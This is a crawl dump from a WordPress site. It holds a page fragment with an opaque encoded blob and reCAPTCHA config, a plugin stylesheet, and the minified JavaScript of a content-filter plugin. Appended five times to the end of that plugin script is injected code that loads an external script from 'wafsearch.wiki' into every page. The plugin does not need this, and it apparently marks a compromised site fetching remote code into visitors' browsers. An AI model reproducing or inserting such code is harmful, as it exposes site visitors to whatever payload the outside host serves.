Dr8OYfHQpOF7CosOtfDQ4UcODwqQUKMOYw5XDlzPDrEplw4hNM195w7EcRWbDqHvCvXHDkcOLw7XCuQw3JgXCmXAqw47CrsKSeENlGk3DsQoHbMOrwqXChErCjwbCjsO/wrbDtjDCkGbCo8OowpzCoMK3RcOnwpVTL3YwXk/[base64]/Du8OoIsOVecK5wrXDihbCu8ObfcOtCXtHwpXCrDPCk8K0w6nDusKDR8KQwoTDm0QZD8Kdw53Cp8KKW8OSw6vCpcOWEcKVw6tpw714dDEXR8OhLsKwwoFVwrA6wppATGhIBlvDhx/Di8KkwooswrYewqLDv3Nxe3DCh3oAJMOvMQY3XMKCAsOXwq/Ci8OzwqbDk18nFcKPwp7Cs8KwbE3Cp2UXwoTDoMKLRMKqfV4hw4/DuCIMSSQew4UewrYbFsOyV8KHPhjDg8KMOlTCm8OQJlrCn8OWCA4JBDsmfcKKwoYuM218wqx1ESbCpXM2IXh5DkwVYWXDsMOiw7jDmcOzesOnWU/CsAPCjMK8TMK+w4XCuT8NLDQJw7DDnsOkcmHDgcK7wqpjfcOhw50+wqbCqFHCi8OMIC5eNSJ+fcOKSVAMwo7Cvi/Dh2bCsmPCpMKvwpjDjXdTVRMRwr3CkVxKwoU7w6MNGcO2aS3Dv8K+YcOpwptIPsOUw4fCnMK2cWLDiMK5woIMw57DuMO1E1p1GsKuw5fDt8K8wrBkNldgNxZjwrHCvcKCwqXDuMK/T8O9M8O3woXDh8OhClBCwrdAw7tuVHJKw7jCpGPCuTJWe8OVwphJeHYCwqHDusK9B2PDkUUyfxtoEMKqbsKgwrzDk8Ktw4wuEcOQwoDCl8OFwrgccV5/W8KOwpZnQcKyWBfCm0XCsVQ9fMKlw4vDom1EMV1bw7rDh30Fw63DpiwzNSYbF8KGai56wrbCmG3CvMO8XMKYw5jDglRUwqw5JlYsSgHCusOjw5QHwqvDjsOEZHhLbcKhSArCl3LDk8KsY2Z+S3fCp8KIfARpXgcLwrk/w5HDlX/[base64]/DgcKbw4DCisKdwpfCiSfCumXDg8KzTcKTw4fCk8KgNsKWw5fCvVlWwroRPsKvw5BUwrF0woHCm8K+M8KKwrNqwppbZyjDq8OvwoPDngYGwpfDtcK/[base64]/RMOnw6TDlsK+BMKUwq7DmMKmw5FKw7E6UMKCworDkMK5NDtKdMO5X8OmPMOMwrh0B0pcwpMew4w4bAY0MS7CqFZkDcObYXEbX3Ugw5V9DcK8w6jCpMOtFDQfw5VBBMKiGcOfwrArXl/CnzYaccKpJBLDtMOQEMOCwo9YPMKhw4PDhGBAw7IHw5xlYsKWHT7Cr8OsIsKOwo/Dm8Ofwr4Ab1vCvGrDmDkFwqoDwrjCqcKCeU/Dl8KtPw/[base64]/[base64]/w4jChxViwq/DisKFAA0APxVbw7wJwrrDvAoQbMO3TRAmw6DCv8KWVsOeIVnCp8OtHsKOwrfDhcODHBVyZU8Mw7nCiSs/wrLDtsO7woDCkcO/NwLDrC5qfm1Gw4vDr8KULCpHwpDDo8KCGkdAUMKVIUl3w5suwoJxM8O8wrpjwqTCmjXCmsOzF8KWFUggWFgRYcK2w7g1UcK4wrBGwrADXWkNw4fDsj5IwrrDg2bDg8ODG8KbwqcyQ8KRP8OsRMORwoPDgWlDwr/CpsOXw7g3w5vDi8O/w43CqBrCpcKow6skGx/DpsOwVTVID8Kow4Uawr0LNAQEwqRMwr0MeA/DgUkxE8KTGcOXUsKGw4U7w6QWwpnDqCJyCkfDnkJVw4h+FwIMaMKQw4jDiAI/X3rCpmzCr8OaBcOIw7DChsO6UTUOFjlcVBXDjTTCtFvDmSQAw5lbw7Bewppxdj4KD8KxUhpbwq5tITTCrcKPLXPDvcOocMOoYsKGw4nDpMKnw4sxwpQSwpcYKMOJLcKkwr7DjMORwqJkJcKFw6MTwrPChsOkZsK0wqFnwp0rZ3ZBFT00wqPCqsKVU8KkwoU6w7/Dm8KGGcOGw47CtRHChC7DpT0hwo8kDMOiwqPDo8Kjw67DmjrDvQcPBsKvVjtfw4PDhsOsacKZw7oqw6RtwoXCiiXDicO3XMOLXmETwop/[base64]/Cix/CtkE1Y8O5FWY1IkLDkTlJcHZcwqrCucO9FkFraCHCv8OGwpsMAiwBa13Ct8ObwrPDq8Kqw5rDsCnDssOQw5/CsFhlwqXCgcOkwoTCrsKBUXjDjsKjwqdswqUTwrrDgsOnw71ow7F+HCJHUMOBPzTDigbCosONX8OMbcKsw7LDtMO7I8Krw7RhHsKlM1jDsyoTw40MYsOKZMO1TW0Rw4kaGMKRTGbDhsKaWgzDj8KOUsOadzTDn1crHXrDgzDCiScbDMKyIlR/w7zDuTPCncOdw7E6wq1rwrTDrsO3w6wBTDfDncKQwprCklLCl8K2Q8KawqvDn3rClh3Dl8Orw5TDvQtxJcKlYg/[base64]/CucKSC3/CsCEWw5vCh8KCw5dFw6tLw5hkFcK/wrBEw7TDq1DDlUgyUB5owofCjsKqfMO/YcOQTMOKwqbCqXfCiUnCgcKrd3IOW1PDnU51FcKUBAFrPsKGCMKcR2cAExsgDMKzw4Inwpx9w5/DvMOvOMOLwqJDw4/Do04mwqZ+UsOhwrg/WDw7w4EuFMOVw5ZCYcKswrPDmsKWw7ZewpIawr1WZzgyPMOfwo4SPcKYw4bDqcK1w4leLMKHJxZPwqdtWMKlw5nDvSwzwr/[base64]/DnH7Cr2RlwqUzw5gZw5s+FC9IGnt5OsO2MsOVwoYUw6nCvVJhCms8w4XCnsOgKMKdemAZwoHCrMK9woDDg8Ovw5l3w6nDm8OMD8KCw4rCkMKxQF4sw6rCsEzCqWDCumXCo07ChGXCiC8DG3JHwpYYwqPCsm58wp7DusO+wqTDs8OqwpoOwrEkR8Otwrd1EnM/w5JtPMOowodiw6wfA14+w7EfZyHCjMO/HgBfw77DtmjDncKMwrzDvMK9wqrDicKCEsKJV8K9w7MjNDNFIATCs8KYVsOZb8KCNcKywp/CgQDCignDpXxlTGlcH8KaWgbDqSLCnUvDhcO9EsOfMsOdwpMREXLDn8O0w6DDicKhBsKrwpR/w6TDpGLCkCxdCnJSw7LDisOYw7TCosKvwrE/[base64]/CuAZuw6I8wpHDsjohGMO9WgnCscKPw5tfVxYtWMKfwolWw5fCo8KEw6MxwoTDhy8+w4d0K8OFVcOYwpRSw47DvMKGw4LCtGJZYyPCuUx+HsOtwqjDumENccOCIcK8wrrCo35ZLifDj8KWAGDCrwYgM8Oow5XDn8K4S3zDo0XCvcO8K8O/IUzDvcKBF8OowoPDoDxtwqrCr8OqP8KPJcOjw7rCvzZzWx3Dny3DtxF5w4M3w4/CpsKEK8KBNcK6wooQBF90wqzCisKvw7jCusOVwqQkKzpwAMOLIcO3wrNYUh58wq8kw7LDnMOKw7IVwp/[base64]/CpjTDqyIrfVhQw5zCpGN8IMORXcOuGEbCvsKWw5TDsEnDscOFFmrDocKjwrlEw7sQfCN3ZyfDvsObJcObS2RdCsOmw6JHwo3DiCPDgURhwoPCu8ORMMO4En7CkQJ8w5B/wqHDgsKKcGHCp3lyK8OewrHCq8O+QMO+wrbCvVfDtU84X8KWXRByW8KWeMKZwpEZw7MSwofCu8K3w5/DhysQwp7DgXdfa8K7woEWD8O/OVx2HcO4w7zDmMK3w6DCg2XDg8K4wq3DmAPDh1/Dj0LCjcKwMxbDvDLCulLDuydBw65twqVmw6TDjy4XwqDDo3BSw7HCphvCjE3DhyPDu8Kfw6IMw6fDqsKSGxLCu1TDrhdYFH/DpsOcwpTCk8O/H8Ocw7ACwpnCgxwxw5HDq0cDP8KOw7nCqsO5RsKkwrJtw5/[base64]/GcKNX8O2ccKmw6PDoVbCnWFkwoPCqMOjw7TDqivCm28Mw4UuGm3CpzBUScONw4pyw5PDmsKVPT4fAMKXNsOtwpDDrsKxw4nCtsKqLiDDhsKQV8KJw7DDthHCp8K3XHxawodPw6LDjMO/w4NwLMOvNXXDucOmw6/Cg0HCn8KQUcOhw7NGdkc/[base64]/wqjCjcKSDn1Fw6Jaw5F7ScO8Mg7DrcKGUDbDpMOPCHXDnTbDi8K2CsOKPlRNwrbChEoow5QYwrkCwq3CnDDDlsKSHMKgw5k+YRAoesOua8KlJmrCgFkWw4dHZGNNwq/Cv8OAZQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://jozwiak.eu:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/de/policies/privacy/\x22,\x22https://www.google.com/intl/de/policies/terms/\x22],\x22Vp/DI1jFRbyW6am+Aga6FlXf4GXiJntLxSE0UuF7ECM\\u003d\x22,0,0,null,1,1768670690045,0,0,[240,113,57,215],null,[96,186,61,77],\x22RC-_egXS3kI3sNX1w\x22,null,null,null,null,null,\x220dAFcWeA4YT2OpIhXSDM079zlLc0nFdPmLr5A7fSg2_ALLRILF4sBLsw-KCqkapri38yJas2SJFLrhzy1ScCQOCNZTliKXasejYQ\x22,1768753489708]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jozwiak.eu/wp-content/themes/website/wordpress-content-filter/colors/website.css?ver=6.8.3
body_size: 297
content:
/*Pagination*/
.wcf-pagination {
  clear: both;
  padding: 2px;
  margin: 7px;
  text-align:right;
}
.wcf-pagination:after{display:block;content:'';clear:both;}

.wcf-pagination li {
  display: inline-block !important;
  margin: 2px !important;
  background-color: transparent;
  text-decoration: none;
  color: #fff;
  border: none;
  padding: 0 !important;
  width:auto !important;
  float:none !important;
}
.wcf-pagination li:hover, .wcf-pagination li.active {
  background-color: transparent;
  color: #bd9e60;
  border:none;
  border-bottom: 1px solid #bd9e60;
}
.wcf-pagination li a {
  padding: 0.9em 5px;
  display: inherit;
  text-decoration: none;
  border: none;
}
.wcf-pagination span.current, .wcf-pagination span.dots {
  display: inherit;
  padding: 0.9em 5px;
  color: #bd9e60;
}
.wcf-pagination span.disabled {
  display: none;
}
.wcf-ajax-loading{background-color:rgba(0,0,0,.9);}
.wcf-checkbox-color-wrapper{display:block;width:100%;}
.wcf-checkbox-color-wrapper .foreachbox{display:none;}
.wcf-checkbox-color-wrapper input[type="checkbox"]{display:none;}
.wcf-checkbox-color-wrapper input[type="checkbox" checked="checked"] + span + label{opacity:.4}
.wcf-checkbox-color-wrapper label.wcf-checkbox-color-label{border:1px solid #fff;display:inline-block;width:100%;height:20px;}

.wcf-weight_range_slider .slider-weight-range{margin:0 0 10px;height:6px;background:#fff;position:relative;}
.wcf-weight_range_slider .wcf-field-radio-set{margin-top:10px;}
.wcf-weight_range_slider .ui-slider-range{height:6px;background:#bd9e60;position:absolute}
.wcf-weight_range_slider .ui-slider-handle{position:absolute;width:10px;height:10px;border-radius:6px;background:#fff;border:2px solid #bd9e60;margin-left:-5px;margin-top:-2px;}
.wcf-field-radio-set .wcf-radio-wrapper{margin-bottom:10px;line-height:20px;}
.wcf-form-search input[type="text"].range_min{width:40%;float:left;}
.wcf-form-search input[type="text"].range_max{width:40%;float:right;}

.wcf-form-search.wcf-arrow-field .wcf-label:before, .wcf-form-search.wcf-arrow-field .wcf-field-heading:before{transform:translateY(0) rotate(-90deg);}
.wcf-form-search.wcf-arrow-field .wcf-label.wcf-closed:before, .wcf-form-search.wcf-arrow-field .wcf-field-heading.wcf-closed:before{transform:translateY(0) rotate(0);}

--- FILE ---
content_type: application/javascript
request_url: https://jozwiak.eu/wp-content/plugins/wordpress-content-filter/assets/js/wordpress-content-filter.js
body_size: 2164
content:
!function(t){"use strict";function a(a,e){this.$el=t(a),this.options=t.extend({scroll_top:"yes",tooltip:"yes",ajax_loader:'<div class="wcf-ajax-loading"></div>',ajax_complete:"",clear_class:"",clear_icon:"&times;"},e),this.init()}a.prototype={init:function(){this.toggle_field(),this.form_search()},toggle_field:function(){t(".wcf-arrow-field .wcf-label").on("click",function(a){a.preventDefault();var e=t(this);t(document).width()<1024?(t(".wcf-arrow-field .wcf-field-row").not(".wcf-input_query").find(".wcf-label").not(this).addClass("wcf-closed"),t(".wcf-arrow-field .wcf-field-row").not(".wcf-input_query").find(".wcf-field-body").slideUp(300),e.hasClass("wcf-closed")?e.parent().find(".wcf-field-body").slideDown(300,function(){e.removeClass("wcf-closed")}):e.parent().find(".wcf-field-body").slideUp(300,function(){e.addClass("wcf-closed")})):e.parent().find(".wcf-field-body").slideToggle(300,function(){e.toggleClass("wcf-closed")})})},init_date:function(a){t(".range_date_wrapper",a).each(function(){var a=t(this),e=a.data("format-date"),n=t(".date_from",a),i=t(".date_to",a);n.length>0&&(n.datepicker({defaultDate:"+1w",changeMonth:!1,showOtherMonths:!0,dateFormat:e,onClose:function(t){i.datepicker("option","minDate",t)},showOn:"button",buttonText:'<span class="dashicons dashicons-calendar-alt"></span>',beforeShow:function(t,a){a.dpDiv.addClass("wcf-date-picker-skin")}}),i.datepicker({defaultDate:"+1w",changeMonth:!1,showOtherMonths:!0,dateFormat:e,onClose:function(t){n.datepicker("option","maxDate",t)},showOn:"button",buttonText:'<span class="dashicons dashicons-calendar-alt"></span>'}))})},init_range_slider:function(a,e){var n=this,i=t(".slider-range",a);i.length>0&&i.each(function(){var i=t(this),o=i.parent(),c=i.data("step"),l=t(".range_min",o),s=t(".range_max",o),r=t("span.range_from",o.parent()),f=t("span.range_to",o.parent()),d=l.data("min"),p=s.data("max"),u=parseInt(l.val()),h=parseInt(s.val());i.slider({range:!0,step:c,min:d,max:p,values:[u,h],slide:function(t,a){r.html(a.values[0]),f.html(a.values[1])},stop:function(t,i){l.val(i.values[0]),s.val(i.values[1]),n.form_submit(a,e)},change:function(t,a){}})})},init_weight_range_slider:function(a,e){var n=this,i=t(".slider-weight-range",a);i.length>0&&i.each(function(){var i=t(this),o=i.parent(),c=i.data("step"),l=t(".range_min",o),s=t(".range_max",o),r=t("span.range_from",o.parent()),f=t("span.range_to",o.parent()),d=l.data("min"),p=s.data("max"),u=parseInt(l.val()),h=parseInt(s.val());i.slider({range:!0,step:c,min:d,max:p,values:[u,h],slide:function(t,a){r.html(a.values[0]),f.html(a.values[1])},stop:function(t,i){l.val(i.values[0]),s.val(i.values[1]),n.form_submit(a,e)},change:function(t,a){}}),l.change(function(){var a=t(this);a.val()<d&&a.val(d),r.html(a.val()),i.slider("values",[parseInt(l.val()),parseInt(s.val())]).change()}),s.change(function(){var a=t(this);a.val()>p&&a.val(p),f.html(a.val()),i.slider("values",[parseInt(l.val()),parseInt(s.val())]).change()})})},init_checkbox:function(a,e){var n=this;t(".wcf-checkbox-all",a).on("click",function(i){var o=t(this),c=o.closest(".wcf-field-checkbox");o.is(":checked")?c.find(".wcf-checkbox-item").prop("checked",!0):c.find(".wcf-checkbox-item").prop("checked",!1),n.form_submit(a,e)}),t(".wcf-field-checkbox, .wcf-field-taxonomy_checkbox, .wcf-field-checkbox_color",a).each(function(){var i=t(this),o=t(".wcf-checkbox-all",i),c=t(".wcf-checkbox-item",i),l=c.length;o.on("click",function(i){t(this).is(":checked")?c.prop("checked",!0):c.prop("checked",!1),n.form_submit(a,e)}),c.on("click",function(){i.find(".wcf-checkbox-item:checked").length==l?o.prop("checked",!0):o.prop("checked",!1),n.form_submit(a,e)})})},reset:function(a,e){var n=this;a.find(".wcf-reset-button").on("click",function(){a.find("[data-reset]").each(function(){var a=t(this),e=a.data("type"),n=a.data("reset");if("rating"==e)a.find("input").attr("checked",!1),a.find('input[value="'+n+'"]').attr("checked",!0);else if("range_slider"==e||"price"==e){var i=a.find(".range_min"),o=a.find(".range_max"),c=parseInt(i.data("min")),l=parseInt(o.data("max"));a.find(".slider-range").slider("option","values",[c,l]),i.val(c),o.val(l),a.find(".range_from").text(c),a.find(".range_to").text(l)}else if("weight_range_slider"==e){var i=a.find(".range_min"),o=a.find(".range_max"),c=parseInt(i.data("min")),l=parseInt(o.data("max"));a.find(".slider-weight-range").slider("option","values",[c,l]),i.val(c),o.val(l),a.find(".range_from").text(c),a.find(".range_to").text(l),a.find(".wcf-field-radio-set").find('input[value="gm"]').attr("checked",!0)}else if("double_taxonomy"==e)a.find("option").attr("selected",!1),a.find('input[type="checkbox"]').attr("checked",!1),a.find(".wcf-field-radio-set").find('input[value="simple"]').attr("checked",!0),jQuery(".wcf-checkbox-simple-wrap").slideDown(500),jQuery(".wcf-checkbox-full-wrap").slideUp(500);else if("taxonomy"==e||"meta_field"==e||"acf"==e){var s=a.data("display");if("checkbox"==s||"color"==s||"multiselect"==s){var r=n.split("|");a.find("option").attr("selected",!1),a.find('input[type="checkbox"]').attr("checked",!1),t.each(r,function(t,e){"multiselect"==s?a.find('option[value="'+e+'"]').attr("selected",!0):a.find('input[value="'+e+'"]').attr("checked",!0)})}else"radio"==s?a.find('input[value="'+n+'"]').attr("checked",!0):"select"==s?a.find("select").val(n):"text"==s?a.find('input[type="text"]').val(n):"textarea"==s&&a.find('input[type="textarea"]').val(n)}else"date"==e?a.find('input[type="text"]').val(n):"author"==e||"sort"==e?a.find("select").val(n):"input_query"==e&&a.val(n)}),n.form_submit(a,e)})},form_search:function(){var a=this,e=this.$el,n=e.data("form"),i=t("#wcf-form-wrapper-"+n),o=i.length,c=e.data("auto"),l=window.location.pathname,s=e.data("ajax");if(o&&"ajax"==s){var r=i.data("loop"),f=i.data("columns");a.pagination_link(i,n,r,f)}"yes"==c&&t('input[type="text"], input[type="radio"], select, textarea',e).on("change",function(){e.submit()}),e.on("submit",function(c){if(0==o);else if("ajax"==s){c.preventDefault();var r=i.data("loop"),f=i.data("columns"),d=e.serialize();window.history.pushState("",document.title,l+"?"+d),i.append(a.options.ajax_loader),t.post(wcf_variables.ajax_url,{action:"wcf_search_ajax",wcf_ajax_nonce:wcf_variables.wcf_ajax_nonce,pathname:l,search:d,form_id:n,loop:r,result_columns:f},function(e){i.animate({opacity:0},500,function(){t(this).html(e).animate({opacity:1},500,function(){"yes"==a.options.scroll_top&&a.scroll_top(),a.pagination_link(i,n,r,f),a.ajax_call(i,n,r,f),t.isFunction(a.options.ajax_complete)&&a.options.ajax_complete.call(a)})})})}else e.attr("action","")}),a.init_date(e),a.init_checkbox(e,c),a.init_range_slider(e,c),a.init_weight_range_slider(e,c),a.reset(e,c),a.clear_query(e),a.tooltip(e)},tooltip:function(a){"yes"==this.options.tooltip?a.find("[data-tooltip]").each(function(){var a=t(this),e=a.data("tooltip");a.removeAttr("data-tooltip"),""!=e&&a.wrapInner('<span data-tooltip="'+e+'"></span>')}):a.find("[data-tooltip]").removeAttr("data-tooltip")},clear_query:function(t){function a(){i.val().replace(/^\s+|\s+$/g,"").length>0?e.show():e.hide(),e.css({top:i.outerHeight()/2-e.height()/2})}var e,n=this,i=t.find('input[name="s"]');0!=i.length&&(i.parent().hasClass("wcf-clear-query-wrapper")||(i.wrap('<div class="wcf-clear-query-wrapper"></div>'),i.after('<a class="wcf-clear-query '+n.options.clear_class+'">'+n.options.clear_icon+"</a>")),(e=i.next()).on("click",function(t){t.preventDefault(),i.val(""),a(),i.focus()}),i.on("keyup keydown change focus",a),a())},ajax_call:function(t,a,e,n){t.trigger("wcf_form_search_ajax_done",[t,a,e,n])},form_submit:function(t,a){"yes"==a&&t.submit()},pagination_link:function(a,e,n,i){var o=this;t(".wcf-pagination a",a).unbind().bind("click",function(c){c.preventDefault();var l=t(this).data("page"),s=t(this).attr("href"),r=document.createElement("a");r.href=s,window.history.pushState("",document.title,r.pathname+r.search),a.append(o.options.ajax_loader);var f=window.location.pathname,d=window.location.search;""!=d&&"?"==d.substring(0,1)&&(d=d.replace("?","")),t.post(wcf_variables.ajax_url,{action:"wcf_search_ajax",wcf_ajax_nonce:wcf_variables.wcf_ajax_nonce,pathname:f,search:d,page_number:l,form_id:e,loop:n,result_columns:i},function(c){a.animate({opacity:0},500,function(){t(this).html(c).animate({opacity:1},500,function(){"yes"==o.options.scroll_top&&o.scroll_top(),o.pagination_link(a,e,n,i),o.ajax_call(a,e,n,i),t.isFunction(o.options.ajax_complete)&&o.options.ajax_complete.call(o)})})})})},scroll_top:function(){t("html, body").animate({scrollTop:0},200)}},t.fn.WCFilter=function(e){return this.each(function(){t.data(this,"plugin_wcfilter")||t.data(this,"plugin_wcfilter",new a(this,e))})}}(jQuery);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);